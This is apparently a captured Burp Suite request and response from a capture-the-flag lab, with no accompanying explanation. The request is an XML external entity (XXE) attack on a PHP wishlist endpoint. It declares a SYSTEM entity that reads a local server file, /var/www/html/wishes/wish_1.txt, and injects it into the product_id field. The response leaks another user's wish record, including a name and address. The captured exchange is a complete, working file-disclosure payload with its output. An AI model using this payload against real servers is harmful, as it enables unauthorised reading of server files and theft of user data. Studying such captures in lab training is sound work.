 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.123.198
3 Content-Length: 229
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.123.198
9 Referer: http://10.10.123.198/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=i9hkpfshrv4gt74fglk3vtumna
12 Connection: keep-alive
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_1.txt"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 20:37:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #1
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.